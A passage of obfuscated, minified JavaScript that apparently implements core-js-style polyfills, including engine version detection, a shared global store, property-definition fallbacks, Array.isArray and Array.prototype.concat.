_0x319b06[a0_0xb601(0x18)]=!(_0x3760d6&0x1),_0x319b06[a0_0xb601(0x19)]=!(_0x3760d6&0x2),_0x319b06[a0_0xb601(0x1a)]=!(_0x3760d6&0x4),_0x319b06[a0_0xb601(0x1b)]=_0x10e8cb,_0x319b06;},_0x32397d=_0x591a68,_0x155a6b=_0x3e1be5,_0x56b76b=_0x5c7067,_0x5b3fde=Object,_0x4ad64b=_0x32397d(''[a0_0xb601(0x1c)]),_0x5f2370=_0x155a6b(function(){return!_0x5b3fde('z')[a0_0xb601(0x16)](0x0);})?function(_0x453891){return _0x56b76b(_0x453891)==a0_0xb601(0x1d)?_0x4ad64b(_0x453891,''):_0x5b3fde(_0x453891);}:_0x5b3fde,_0x3917b5=function(_0x453326){return _0x453326===null||_0x453326===undefined;},_0x1a6658=_0x3917b5,_0x1c5993=TypeError,_0x4ab269=function(_0x291dd4){if(_0x1a6658(_0x291dd4))throw _0x1c5993(a0_0xb601(0x1e)+_0x291dd4);return _0x291dd4;},_0x748714=_0x5f2370,_0x5e439b=_0x4ab269,_0x52c2bf=function(_0x2f1fd6){return _0x748714(_0x5e439b(_0x2f1fd6));},_0x218b42=_0xe21943,_0x4d2ebb=_0x32b909,_0x56fb21=_0x4d2ebb[a0_0xb601(0x12)],_0x54b9dc=_0x4d2ebb[a0_0xb601(0x13)]?function(_0x2a6389){return typeof _0x2a6389==a0_0xb601(0x0)?_0x2a6389!==null:_0x218b42(_0x2a6389)||_0x2a6389===_0x56fb21;}:function(_0x3ae18c){return typeof _0x3ae18c==a0_0xb601(0x0)?_0x3ae18c!==null:_0x218b42(_0x3ae18c);},_0x27fe92={},_0x363e44=_0x27fe92,_0x556e00=_0x4ebc51,_0x4d84ff=_0xe21943,_0x23682c=function(_0x3b7bca){return _0x4d84ff(_0x3b7bca)?_0x3b7bca:undefined;},_0x4a8d20=function(_0x1cc49f,_0x25eb1b){return arguments[a0_0xb601(0x1f)]<0x2?_0x23682c(_0x363e44[_0x1cc49f])||_0x23682c(_0x556e00[_0x1cc49f]):_0x363e44[_0x1cc49f]&&_0x363e44[_0x1cc49f][_0x25eb1b]||_0x556e00[_0x1cc49f]&&_0x556e00[_0x1cc49f][_0x25eb1b];},_0x491c6c=_0x591a68,_0x42cc2f=_0x491c6c({}[a0_0xb601(0x20)]),_0x454b9d=_0x4a8d20,_0x3c97e0=_0x454b9d(a0_0xb601(0x21),a0_0xb601(0x22))||'',_0x306724=_0x4ebc51,_0x2107f8=_0x3c97e0,_0x51ef58=_0x306724[a0_0xb601(0x23)],_0xec6008=_0x306724[a0_0xb601(0x24)],_0x4c314b=_0x51ef58&&_0x51ef58[a0_0xb601(0x25)]||_0xec6008&&_0xec6008[a0_0xb601(0x26)],_0x101b85=_0x4c314b&&_0x4c314b['v8'],_0x20340e,_0x505ac8;_0x101b85&&(_0x20340e=_0x101b85[a0_0xb601(0x1c)]('.'),_0x505ac8=_0x20340e[0x0]>0x0&&_0x20340e[0x0]<0x4?0x1:+(_0x20340e[0x0]+_0x20340e[0x1]));if(!_0x505ac8&&_0x2107f8){_0x20340e=_0x2107f8[a0_0xb601(0x27)](/Edge\/(\d+)/);if(!_0x20340e||_0x20340e[0x1]>=0x4a){_0x20340e=_0x2107f8[a0_0xb601(0x27)](/Chrome\/(\d+)/);if(_0x20340e)_0x505ac8=+_0x20340e[0x1];}}var _0x3a5960=_0x505ac8,_0x10bce8=_0x3a5960,_0x39c9d0=_0x3e1be5,_0x5628ba=!!Object[a0_0xb601(0x28)]&&!_0x39c9d0(function(){var _0x2f2250=Symbol();return!String(_0x2f2250)||!(Object(_0x2f2250)instanceof Symbol)||!Symbol[a0_0xb601(0x29)]&&_0x10bce8&&_0x10bce8<0x29;}),_0x2202b5=_0x5628ba,_0x167b75=_0x2202b5&&!Symbol[a0_0xb601(0x29)]&&typeof Symbol[a0_0xb601(0x2a)]==a0_0xb601(0x2b),_0xc8b57b=_0x4a8d20,_0x29bb86=_0xe21943,_0x558ea0=_0x42cc2f,_0x61742c=_0x167b75,_0x2638bb=Object,_0x20dbdd=_0x61742c?function(_0x7b6377){return typeof _0x7b6377==a0_0xb601(0x2b);}:function(_0x34ff65){var _0x21ef9f=_0xc8b57b(a0_0xb601(0x2c));return _0x29bb86(_0x21ef9f)&&_0x558ea0(_0x21ef9f[a0_0xb601(0x7)],_0x2638bb(_0x34ff65));},_0x308c8d=String,_0x3e74d5=function(_0x515a9b){try{return _0x308c8d(_0x515a9b);}catch(_0x54699a){return a0_0xb601(0x2d);}},_0x587b5e=_0xe21943,_0x34538e=_0x3e74d5,_0x34500c=TypeError,_0x5431f8=function(_0x41f868){if(_0x587b5e(_0x41f868))return _0x41f868;throw _0x34500c(_0x34538e(_0x41f868)+a0_0xb601(0x2e));},_0x14103f=_0x5431f8,_0x44addb=_0x3917b5,_0x4ca499=function(_0x5b736e,_0x2d8218){var _0x5cf0f5=_0x5b736e[_0x2d8218];return _0x44addb(_0x5cf0f5)?undefined:_0x14103f(_0x5cf0f5);},_0x3ec8d8=_0x8778b7,_0x154371=_0xe21943,_0x20d3e0=_0x54b9dc,_0x31f7eb=TypeError,_0x47f11b=function(_0x49c748,_0x129fbe){var _0x360214,_0x4b6ba0;if(_0x129fbe===a0_0xb601(0x2f)&&_0x154371(_0x360214=_0x49c748[a0_0xb601(0xf)])&&!_0x20d3e0(_0x4b6ba0=_0x3ec8d8(_0x360214,_0x49c748)))return _0x4b6ba0;if(_0x154371(_0x360214=_0x49c748[a0_0xb601(0x30)])&&!_0x20d3e0(_0x4b6ba0=_0x3ec8d8(_0x360214,_0x49c748)))return _0x4b6ba0;if(_0x129fbe!==a0_0xb601(0x2f)&&_0x154371(_0x360214=_0x49c748[a0_0xb601(0xf)])&&!_0x20d3e0(_0x4b6ba0=_0x3ec8d8(_0x360214,_0x49c748)))return _0x4b6ba0;throw _0x31f7eb(a0_0xb601(0x31));},_0x425472={};_0x425472[a0_0xb601(0x2)]={};var _0x3760ff=_0x425472,_0x6cf473=!![],_0x587e2f=_0x4ebc51,_0x3ddbd5=Object[a0_0xb601(0x15)],_0x50fecb=function(_0x4deaaf,_0x48a6eb){try{var _0x8b6350={};_0x8b6350[a0_0xb601(0x1b)]=_0x48a6eb,_0x8b6350[a0_0xb601(0x19)]=!![],_0x8b6350[a0_0xb601(0x1a)]=!![],_0x3ddbd5(_0x587e2f,_0x4deaaf,_0x8b6350);}catch(_0x4c0580){_0x587e2f[_0x4deaaf]=_0x48a6eb;}return _0x48a6eb;},_0x144382=_0x4ebc51,_0x5cc0e5=_0x50fecb,_0xae2dab=a0_0xb601(0x32),_0x4b8240=_0x144382[_0xae2dab]||_0x5cc0e5(_0xae2dab,{}),_0x3f9e73=_0x4b8240,_0x3a508a=_0x3f9e73,_0x3857d3={};_0x3857d3[a0_0xb601(0x26)]=a0_0xb601(0x33),_0x3857d3[a0_0xb601(0x34)]=a0_0xb601(0x35),_0x3857d3[a0_0xb601(0x36)]=a0_0xb601(0x37),_0x3857d3[a0_0xb601(0x38)]=a0_0xb601(0x39),_0x3857d3[a0_0xb601(0x3a)]=a0_0xb601(0x3b),(_0x3760ff[a0_0xb601(0x2)]=function(_0x13fe54,_0x44c48d){return _0x3a508a[_0x13fe54]||(_0x3a508a[_0x13fe54]=_0x44c48d!==undefined?_0x44c48d:{});})(a0_0xb601(0x25),[])[a0_0xb601(0x3c)](_0x3857d3);var _0x43bbfb=_0x4ab269,_0x1257e4=Object,_0x3833cf=function(_0x42125d){return _0x1257e4(_0x43bbfb(_0x42125d));},_0x593cc8=_0x591a68,_0x301596=_0x3833cf,_0x3608c9=_0x593cc8({}[a0_0xb601(0x8)]),_0x250d6c=Object[a0_0xb601(0x3d)]||function _0x5ac09d(_0x2b4696,_0x2cf680){return _0x3608c9(_0x301596(_0x2b4696),_0x2cf680);},_0x393e8f=_0x591a68,_0x43272b=0x0,_0x49ee52=Math[a0_0xb601(0x3e)](),_0x4c4121=_0x393e8f(0x1[a0_0xb601(0xf)]),_0x1c63b9=function(_0x445f47){return a0_0xb601(0x3f)+(_0x445f47===undefined?'':_0x445f47)+')_'+_0x4c4121(++_0x43272b+_0x49ee52,0x24);},_0x1c35ac=_0x4ebc51,_0x102295=_0x3760ff[a0_0xb601(0x2)],_0x5db990=_0x250d6c,_0x454041=_0x1c63b9,_0x29654e=_0x5628ba,_0x598ed4=_0x167b75,_0xad3356=_0x102295(a0_0xb601(0x40)),_0x76183a=_0x1c35ac[a0_0xb601(0x2c)],_0x1a7a50=_0x76183a&&_0x76183a[a0_0xb601(0x41)],_0x37a971=_0x598ed4?_0x76183a:_0x76183a&&_0x76183a[a0_0xb601(0x42)]||_0x454041,_0x21e797=function(_0x277caa){if(!_0x5db990(_0xad3356,_0x277caa)||!(_0x29654e||typeof _0xad3356[_0x277caa]==a0_0xb601(0x2f))){var _0x19b678=a0_0xb601(0x43)+_0x277caa;if(_0x29654e&&_0x5db990(_0x76183a,_0x277caa))_0xad3356[_0x277caa]=_0x76183a[_0x277caa];else _0x598ed4&&_0x1a7a50?_0xad3356[_0x277caa]=_0x1a7a50(_0x19b678):_0xad3356[_0x277caa]=_0x37a971(_0x19b678);}return _0xad3356[_0x277caa];},_0x5a7635=_0x8778b7,_0x13828f=_0x54b9dc,_0x5d2efa=_0x20dbdd,_0x1ae51f=_0x4ca499,_0x357146=_0x47f11b,_0x326933=_0x21e797,_0x4c1919=TypeError,_0x208102=_0x326933(a0_0xb601(0x44)),_0x29c968=function(_0x11849b,_0x5c4943){if(!_0x13828f(_0x11849b)||_0x5d2efa(_0x11849b))return _0x11849b;var _0x4872b5=_0x1ae51f(_0x11849b,_0x208102),_0x5cef69;if(_0x4872b5){if(_0x5c4943===undefined)_0x5c4943=a0_0xb601(0xa);_0x5cef69=_0x5a7635(_0x4872b5,_0x11849b,_0x5c4943);if(!_0x13828f(_0x5cef69)||_0x5d2efa(_0x5cef69))return _0x5cef69;throw _0x4c1919(a0_0xb601(0x31));}if(_0x5c4943===undefined)_0x5c4943=a0_0xb601(0x45);return _0x357146(_0x11849b,_0x5c4943);},_0x34fbd3=_0x29c968,_0x3be25a=_0x20dbdd,_0x4e3a95=function(_0x3e374e){var _0x214669=_0x34fbd3(_0x3e374e,a0_0xb601(0x2f));return _0x3be25a(_0x214669)?_0x214669:_0x214669+'';},_0x461e10=_0x4ebc51,_0x1709e2=_0x54b9dc,_0x5c51fd=_0x461e10[a0_0xb601(0x46)],_0x2d4240=_0x1709e2(_0x5c51fd)&&_0x1709e2(_0x5c51fd[a0_0xb601(0x47)]),_0x64e647=function(_0x502446){return _0x2d4240?_0x5c51fd[a0_0xb601(0x47)](_0x502446):{};},_0xf14226=_0x1f6a98,_0x408193=_0x3e1be5,_0x3a2865=_0x64e647,_0xb60a57=!_0xf14226&&!_0x408193(function(){var _0x14d6ec={};return _0x14d6ec[a0_0xb601(0x14)]=function(){return 0x7;},Object[a0_0xb601(0x15)](_0x3a2865(a0_0xb601(0x48)),'a',_0x14d6ec)['a']!=0x7;}),_0xad2583=_0x1f6a98,_0x261a5e=_0x8778b7,_0x1a68e9=_0x41dae0,_0x4ad71d=_0x2246fa,_0x5192a5=_0x52c2bf,_0x28f3ef=_0x4e3a95,_0x5f2709=_0x250d6c,_0x4bb84c=_0xb60a57,_0x2b6055=Object[a0_0xb601(0x17)];_0x3de2fd['f']=_0xad2583?_0x2b6055:function _0x5ed33(_0x4567b1,_0x2b30d5){_0x4567b1=_0x5192a5(_0x4567b1),_0x2b30d5=_0x28f3ef(_0x2b30d5);if(_0x4bb84c)try{return _0x2b6055(_0x4567b1,_0x2b30d5);}catch(_0x3443f7){}if(_0x5f2709(_0x4567b1,_0x2b30d5))return _0x4ad71d(!_0x261a5e(_0x1a68e9['f'],_0x4567b1,_0x2b30d5),_0x4567b1[_0x2b30d5]);};var _0x4b6275=_0x3e1be5,_0x37dc22=_0xe21943,_0x12bbd9=/#|\.prototype\./,_0x134574=function(_0x1b8c4e,_0x400242){var _0x6ec0b8=_0x154746[_0x51add6(_0x1b8c4e)];return _0x6ec0b8==_0x2cf3f6?!![]:_0x6ec0b8==_0x5621e7?![]:_0x37dc22(_0x400242)?_0x4b6275(_0x400242):!!_0x400242;},_0x51add6=_0x134574[a0_0xb601(0x49)]=function(_0x37973f){return String(_0x37973f)[a0_0xb601(0x4a)](_0x12bbd9,'.')[a0_0xb601(0x4b)]();},_0x154746=_0x134574[a0_0xb601(0x4c)]={},_0x5621e7=_0x134574[a0_0xb601(0x4d)]='N',_0x2cf3f6=_0x134574[a0_0xb601(0x4e)]='P',_0x4be440=_0x134574,_0x5e84ef=_0x2dcd0d,_0x173e26=_0x5431f8,_0x3bf5bb=_0x24d2fb,_0x2d95b8=_0x5e84ef(_0x5e84ef[a0_0xb601(0xd)]),_0x4ce684=function(_0x1e8238,_0x3e1570){return _0x173e26(_0x1e8238),_0x3e1570===undefined?_0x1e8238:_0x3bf5bb?_0x2d95b8(_0x1e8238,_0x3e1570):function(){return _0x1e8238[a0_0xb601(0xe)](_0x3e1570,arguments);};},_0x3b5b18={},_0xcac40=_0x1f6a98,_0x10670=_0x3e1be5,_0x3a3fb8=_0xcac40&&_0x10670(function(){var _0x2e3776={};return _0x2e3776[a0_0xb601(0x1b)]=0x2a,_0x2e3776[a0_0xb601(0x1a)]=![],Object[a0_0xb601(0x15)](function(){},a0_0xb601(0x7),_0x2e3776)[a0_0xb601(0x7)]!=0x2a;}),_0x575887=_0x54b9dc,_0x5cccc1=String,_0x496e3c=TypeError,_0x2e6683=function(_0x5625e1){if(_0x575887(_0x5625e1))return _0x5625e1;throw _0x496e3c(_0x5cccc1(_0x5625e1)+a0_0xb601(0x4f));},_0x1127e5=_0x1f6a98,_0x394cc2=_0xb60a57,_0x3a4e66=_0x3a3fb8,_0x43cf35=_0x2e6683,_0x34283a=_0x4e3a95,_0x1f22c1=TypeError,_0x27f7f7=Object[a0_0xb601(0x15)],_0x565ee7=Object[a0_0xb601(0x17)],_0x384690=a0_0xb601(0x18),_0x1e3345=a0_0xb601(0x19),_0x3a4c41=a0_0xb601(0x1a);_0x3b5b18['f']=_0x1127e5?_0x3a4e66?function _0x28c085(_0x1321ab,_0x5ba2e0,_0x2f9037){_0x43cf35(_0x1321ab),_0x5ba2e0=_0x34283a(_0x5ba2e0),_0x43cf35(_0x2f9037);if(typeof _0x1321ab===a0_0xb601(0x3)&&_0x5ba2e0===a0_0xb601(0x7)&&a0_0xb601(0x1b)in _0x2f9037&&_0x3a4c41 in _0x2f9037&&!_0x2f9037[_0x3a4c41]){var _0x4a6ce1=_0x565ee7(_0x1321ab,_0x5ba2e0);_0x4a6ce1&&_0x4a6ce1[_0x3a4c41]&&(_0x1321ab[_0x5ba2e0]=_0x2f9037[a0_0xb601(0x1b)],_0x2f9037={'configurable':_0x1e3345 in _0x2f9037?_0x2f9037[_0x1e3345]:_0x4a6ce1[_0x1e3345],'enumerable':_0x384690 in _0x2f9037?_0x2f9037[_0x384690]:_0x4a6ce1[_0x384690],'writable':![]});}return _0x27f7f7(_0x1321ab,_0x5ba2e0,_0x2f9037);}:_0x27f7f7:function _0x3cd9dd(_0x39280d,_0x5209cf,_0x654a65){_0x43cf35(_0x39280d),_0x5209cf=_0x34283a(_0x5209cf),_0x43cf35(_0x654a65);if(_0x394cc2)try{return _0x27f7f7(_0x39280d,_0x5209cf,_0x654a65);}catch(_0xade3a5){}if(a0_0xb601(0x14)in _0x654a65||a0_0xb601(0x50)in _0x654a65)throw _0x1f22c1(a0_0xb601(0x51));if(a0_0xb601(0x1b)in _0x654a65)_0x39280d[_0x5209cf]=_0x654a65[a0_0xb601(0x1b)];return _0x39280d;};var _0x5c123e=_0x1f6a98,_0x23f117=_0x3b5b18,_0x21e3cc=_0x2246fa,_0x40c164=_0x5c123e?function(_0x547a5e,_0x324282,_0x199199){return _0x23f117['f'](_0x547a5e,_0x324282,_0x21e3cc(0x1,_0x199199));}:function(_0x3cbec3,_0x582d0d,_0x49d333){return _0x3cbec3[_0x582d0d]=_0x49d333,_0x3cbec3;},_0xda7061=_0x4ebc51,_0x29a689=_0x20ead7,_0x2e7bd0=_0x2dcd0d,_0x295911=_0xe21943,_0x51443f=_0x3de2fd['f'],_0x413b5f=_0x4be440,_0x24945f=_0x27fe92,_0x1dd0e4=_0x4ce684,_0x10513a=_0x40c164,_0x5236aa=_0x250d6c,_0x3db5f9=function(_0x30ea85){var _0x2500da=function(_0x301b1e,_0x26cabf,_0x55dcdd){if(this instanceof _0x2500da){switch(arguments[a0_0xb601(0x1f)]){case 0x0:return new _0x30ea85();case 0x1:return new _0x30ea85(_0x301b1e);case 0x2:return new _0x30ea85(_0x301b1e,_0x26cabf);}return new _0x30ea85(_0x301b1e,_0x26cabf,_0x55dcdd);}return _0x29a689(_0x30ea85,this,arguments);};return _0x2500da[a0_0xb601(0x7)]=_0x30ea85[a0_0xb601(0x7)],_0x2500da;},_0x1a6f12=function(_0x4d9468,_0x17a86b){var _0x4d2eaf=_0x4d9468[a0_0xb601(0x52)],_0x44ba9b=_0x4d9468[a0_0xb601(0x53)],_0x5ab46b=_0x4d9468[a0_0xb601(0x54)],_0x4ffe5f=_0x4d9468[a0_0xb601(0x55)],_0x1ec395=_0x44ba9b?_0xda7061:_0x5ab46b?_0xda7061[_0x4d2eaf]:(_0xda7061[_0x4d2eaf]||{})[a0_0xb601(0x7)],_0x51373a=_0x44ba9b?_0x24945f:_0x24945f[_0x4d2eaf]||_0x10513a(_0x24945f,_0x4d2eaf,{})[_0x4d2eaf],_0x16d45b=_0x51373a[a0_0xb601(0x7)],_0x3e4f5e,_0x37ea0e,_0x202a48,_0x474d9e,_0x49289b,_0x39068c,_0x58a9c6,_0x2c1de1,_0x2a24f4;for(_0x474d9e in _0x17a86b){_0x3e4f5e=_0x413b5f(_0x44ba9b?_0x474d9e:_0x4d2eaf+(_0x5ab46b?'.':'#')+_0x474d9e,_0x4d9468[a0_0xb601(0x56)]),_0x37ea0e=!_0x3e4f5e&&_0x1ec395&&_0x5236aa(_0x1ec395,_0x474d9e),_0x39068c=_0x51373a[_0x474d9e];if(_0x37ea0e){if(_0x4d9468[a0_0xb601(0x57)])_0x2a24f4=_0x51443f(_0x1ec395,_0x474d9e),_0x58a9c6=_0x2a24f4&&_0x2a24f4[a0_0xb601(0x1b)];else _0x58a9c6=_0x1ec395[_0x474d9e];}_0x49289b=_0x37ea0e&&_0x58a9c6?_0x58a9c6:_0x17a86b[_0x474d9e];if(_0x37ea0e&&typeof _0x39068c==typeof _0x49289b)continue;if(_0x4d9468[a0_0xb601(0xd)]&&_0x37ea0e)_0x2c1de1=_0x1dd0e4(_0x49289b,_0xda7061);else{if(_0x4d9468[a0_0xb601(0x58)]&&_0x37ea0e)_0x2c1de1=_0x3db5f9(_0x49289b);else{if(_0x4ffe5f&&_0x295911(_0x49289b))_0x2c1de1=_0x2e7bd0(_0x49289b);else _0x2c1de1=_0x49289b;}}(_0x4d9468[a0_0xb601(0x29)]||_0x49289b&&_0x49289b[a0_0xb601(0x29)]||_0x39068c&&_0x39068c[a0_0xb601(0x29)])&&_0x10513a(_0x2c1de1,a0_0xb601(0x29),!![]),_0x10513a(_0x51373a,_0x474d9e,_0x2c1de1),_0x4ffe5f&&(_0x202a48=_0x4d2eaf+a0_0xb601(0x59),!_0x5236aa(_0x24945f,_0x202a48)&&_0x10513a(_0x24945f,_0x202a48,{}),_0x10513a(_0x24945f[_0x202a48],_0x474d9e,_0x49289b),_0x4d9468[a0_0xb601(0x5a)]&&_0x16d45b&&!_0x16d45b[_0x474d9e]&&_0x10513a(_0x16d45b,_0x474d9e,_0x49289b));}},_0x22aff8=_0x5c7067,_0x8e4c01=Array[a0_0xb601(0x5b)]||function _0x2f7993(_0x10214f){return _0x22aff8(_0x10214f)==a0_0xb601(0x5c);},_0x5a7219=_0x1a6f12,_0x46da4e=_0x8e4c01,_0x2732a0={};_0x2732a0[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x2732a0[a0_0xb601(0x54)]=!![];var _0x3791de={};_0x3791de[a0_0xb601(0x5b)]=_0x46da4e,_0x5a7219(_0x2732a0,_0x3791de);var _0x179296=_0x27fe92,_0x25b03a=_0x179296[a0_0xb601(0x5c)][a0_0xb601(0x5b)],_0x38857f=_0x25b03a,_0x31e336=_0x38857f,_0x495ef4=_0x31e336,_0x1f07b9=_0x495ef4,_0x55b46c=_0x1f07b9,_0x2c517e=_0x55b46c;(function(_0x11071f){_0x11071f[a0_0xb601(0x2)]=_0x2c517e;}(_0x2917ef),function(_0x260667){_0x260667[a0_0xb601(0x2)]=_0x2917ef[a0_0xb601(0x2)];}(_0x23597f));var _0x4aa4ac=_0x579daf(_0x23597f[a0_0xb601(0x2)]);function _0x41aa2a(_0x433624){if(_0x4aa4ac(_0x433624))return _0x433624;}var _0x370245={};_0x370245[a0_0xb601(0x2)]={};var _0x52b7df=_0x370245,_0x42b47a={};_0x42b47a[a0_0xb601(0x2)]={};var _0x3e8c6f=_0x42b47a,_0x3a1c9c=Math[a0_0xb601(0x5d)],_0xe42fc0=Math[a0_0xb601(0x5e)],_0x4f8189=Math[a0_0xb601(0x5f)]||function _0x7f5826(_0x5dfb6b){var _0xf00685=+_0x5dfb6b;return(_0xf00685>0x0?_0xe42fc0:_0x3a1c9c)(_0xf00685);},_0x3ed5e0=_0x4f8189,_0x5ab566=function(_0x1bccf1){var _0x4b5ffc=+_0x1bccf1;return _0x4b5ffc!==_0x4b5ffc||_0x4b5ffc===0x0?0x0:_0x3ed5e0(_0x4b5ffc);},_0xec679=_0x5ab566,_0x2211ad=Math[a0_0xb601(0x60)],_0x10d145=function(_0x1215af){return _0x1215af>0x0?_0x2211ad(_0xec679(_0x1215af),0x1fffffffffffff):0x0;},_0x32497a=_0x10d145,_0x40572f=function(_0x2e3789){return _0x32497a(_0x2e3789[a0_0xb601(0x1f)]);},_0x32bd1a=TypeError,_0x5a215a=0x1fffffffffffff,_0x2338b5=function(_0x35149f){if(_0x35149f>_0x5a215a)throw _0x32bd1a(a0_0xb601(0x61));return _0x35149f;},_0xdc339d=_0x4e3a95,_0x31a32c=_0x3b5b18,_0x3003db=_0x2246fa,_0x1cc1dc=function(_0x254417,_0x4c844b,_0x573d21){var _0x2a4e9b=_0xdc339d(_0x4c844b);if(_0x2a4e9b in _0x254417)_0x31a32c['f'](_0x254417,_0x2a4e9b,_0x3003db(0x0,_0x573d21));else _0x254417[_0x2a4e9b]=_0x573d21;},_0x5af068=_0x21e797,_0x5e04a5=_0x5af068(a0_0xb601(0x62)),_0x252f17={};_0x252f17[_0x5e04a5]='z';var _0x5b9151=String(_0x252f17)===a0_0xb601(0x63),_0x151cd9=_0x5b9151,_0x2c92d3=_0xe21943,_0x44e95e=_0x5c7067,_0x451e32=_0x21e797,_0x1704eb=_0x451e32(a0_0xb601(0x62)),_0x570df1=Object,_0x348dae=_0x44e95e((function(){return arguments;}()))==a0_0xb601(0x64),_0x1bbfbc=function(_0x3fecb3,_0x598753){try{return _0x3fecb3[_0x598753];}catch(_0x281796){}},_0xd12ae9=_0x151cd9?_0x44e95e:function(_0x5ef71d){var _0x381b15,_0x574371,_0x10b067;return _0x5ef71d===undefined?a0_0xb601(0x65):_0x5ef71d===null?a0_0xb601(0x66):typeof(_0x574371=_0x1bbfbc(_0x381b15=_0x570df1(_0x5ef71d),_0x1704eb))==a0_0xb601(0x2f)?_0x574371:_0x348dae?_0x44e95e(_0x381b15):(_0x10b067=_0x44e95e(_0x381b15))==a0_0xb601(0x2d)&&_0x2c92d3(_0x381b15[a0_0xb601(0x67)])?a0_0xb601(0x64):_0x10b067;},_0x2e8673=_0x591a68,_0xe91bee=_0xe21943,_0x1ca5bc=_0x3f9e73,_0x3333c0=_0x2e8673(Function[a0_0xb601(0xf)]);!_0xe91bee(_0x1ca5bc[a0_0xb601(0x68)])&&(_0x1ca5bc[a0_0xb601(0x68)]=function(_0x227160){return _0x3333c0(_0x227160);});var _0x102b0d=_0x1ca5bc[a0_0xb601(0x68)],_0x218f03=_0x591a68,_0x4edf9b=_0x3e1be5,_0x4f3949=_0xe21943,_0x3ab3d9=_0xd12ae9,_0x5cc786=_0x4a8d20,_0x257835=_0x102b0d,_0x335b9d=function(){},_0x189812=[],_0x1bb94a=_0x5cc786(a0_0xb601(0x69),a0_0xb601(0x6a)),_0x1b7f39=/^\s*(?:class|function)\b/,_0x995d9f=_0x218f03(_0x1b7f39[a0_0xb601(0x6b)]),_0xf8ee=!_0x1b7f39[a0_0xb601(0x6b)](_0x335b9d),_0x4be7c4=function _0x3594fe(_0x26629d){if(!_0x4f3949(_0x26629d))return![];try{return _0x1bb94a(_0x335b9d,_0x189812,_0x26629d),!![];}catch(_0x56fca9){return![];}},_0x45bf69=function _0x570320(_0x5b4584){if(!_0x4f3949(_0x5b4584))return![];switch(_0x3ab3d9(_0x5b4584)){case a0_0xb601(0x6c):case a0_0xb601(0x6d):case a0_0xb601(0x6e):return![];}try{return _0xf8ee||!!_0x995d9f(_0x1b7f39,_0x257835(_0x5b4584));}catch(_0x3bc4cd){return!![];}};_0x45bf69[a0_0xb601(0x29)]=!![];var _0x57f877=!_0x1bb94a||_0x4edf9b(function(){var _0x50600b;return _0x4be7c4(_0x4be7c4[a0_0xb601(0x9)])||!_0x4be7c4(Object)||!_0x4be7c4(function(){_0x50600b=!![];})||_0x50600b;})?_0x45bf69:_0x4be7c4,_0x43ae25=_0x8e4c01,_0x682ffe=_0x57f877,_0x5eb845=_0x54b9dc,_0x47e4f5=_0x21e797,_0x44d31c=_0x47e4f5(a0_0xb601(0x6f)),_0x2ef1cc=Array,_0x2cd36e=function(_0x4883ce){var _0x3de70c;if(_0x43ae25(_0x4883ce)){_0x3de70c=_0x4883ce[a0_0xb601(0x70)];if(_0x682ffe(_0x3de70c)&&(_0x3de70c===_0x2ef1cc||_0x43ae25(_0x3de70c[a0_0xb601(0x7)])))_0x3de70c=undefined;else{if(_0x5eb845(_0x3de70c)){_0x3de70c=_0x3de70c[_0x44d31c];if(_0x3de70c===null)_0x3de70c=undefined;}}}return _0x3de70c===undefined?_0x2ef1cc:_0x3de70c;},_0x14a43c=_0x2cd36e,_0x4ecbcf=function(_0x317fe4,_0x275d89){return new(_0x14a43c(_0x317fe4))(_0x275d89===0x0?0x0:_0x275d89);},_0x4bbd47=_0x3e1be5,_0x26d045=_0x21e797,_0x48ac19=_0x3a5960,_0x3b731f=_0x26d045(a0_0xb601(0x6f)),_0x4f8b9b=function(_0x382004){return _0x48ac19>=0x33||!_0x4bbd47(function(){var _0x706b3a=[],_0x12f8f3=_0x706b3a[a0_0xb601(0x70)]={};return _0x12f8f3[_0x3b731f]=function(){var _0x4c2faf={};return _0x4c2faf[a0_0xb601(0x71)]=0x1,_0x4c2faf;},_0x706b3a[_0x382004](Boolean)[a0_0xb601(0x71)]!==0x1;});},_0x51ffd3=_0x1a6f12,_0x4fd8a9=_0x3e1be5,_0x3fe0bd=_0x8e4c01,_0x408d97=_0x54b9dc,_0x5bfe05=_0x3833cf,_0xe20e88=_0x40572f,_0x239f22=_0x2338b5,_0x19b830=_0x1cc1dc,_0x56d2da=_0x4ecbcf,_0x4cb414=_0x4f8b9b,_0x6f01bc=_0x21e797,_0xd29810=_0x3a5960,_0x514fe7=_0x6f01bc(a0_0xb601(0x72)),_0x9e0f7d=_0xd29810>=0x33||!_0x4fd8a9(function(){var _0x25e4f0=[];return _0x25e4f0[_0x514fe7]=![],_0x25e4f0[a0_0xb601(0x73)]()[0x0]!==_0x25e4f0;}),_0x4bd656=_0x4cb414(a0_0xb601(0x73)),_0x3bd112=function(_0x57ab4c){if(!_0x408d97(_0x57ab4c))return![];var _0x2d361a=_0x57ab4c[_0x514fe7];return _0x2d361a!==undefined?!!_0x2d361a:_0x3fe0bd(_0x57ab4c);},_0x15a4cf=!_0x9e0f7d||!_0x4bd656,_0x232a0b={};_0x232a0b[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x232a0b[a0_0xb601(0x55)]=!![],_0x232a0b[a0_0xb601(0x74)]=0x1,_0x232a0b[a0_0xb601(0x56)]=_0x15a4cf,_0x51ffd3(_0x232a0b,{'concat':function _0x3afcdd(_0x460567){var _0x11f467=_0x5bfe05(this),_0x47401f=_0x56d2da(_0x11f467,0x0),_0x47c5b9=0x0,_0x250a9d,_0x33b8a1,_0x584bda,_0x2b9a05,_0x220862;for(_0x250a9d=-0x1,_0x584bda=arguments[a0_0xb601(0x1f)];_0x250a9d<_0x584bda;_0x250a9d++){_0x220862=_0x250a9d===-0x1?_0x11f467:arguments[_0x250a9d];if(_0x3bd112(_0x220862)){_0x2b9a05=_0xe20e88(_0x220862),_0x239f22(_0x47c5b9+_0x2b9a05);for(_0x33b8a1=0x0;_0x33b8a1<_0x2b9a05;_0x33b8a1++,_0x47c5b9++)if(_0x33b8a1 in _0x220862)_0x19b830(_0x47401f,_0x47c5b9,_0x220862[_0x33b8a1]);}else _0x239f22(_0x47c5b9+0x1),_0x19b830(_0x47401f,_0x47c5b9++,_0x220862);}return _0x47401f[a0_0xb601(0x1f)]=_0x47c5b9,_0x47401f;}});var _0x20679d=_0xd12ae9,_0x39f974=String,_0x2c1d83=function(_0x520169){if(_0x20679d(_0x520169)===a0_0xb601(0x2c))throw TypeError(a0_0xb601(0x75));return _0x39f974(_0x520169);},_0x4899f2={},_0x9f00e5=_0x5ab566,_0x1ed3a3=Math[a0_0xb601(0x76)],_0xe1c03f=Math[a0_0xb601(0x60)],_0x1c55d8=function(_0x1fcb0d,_0x3a5739){var _0x22ae43=_0x9f00e5(_0x1fcb0d);return 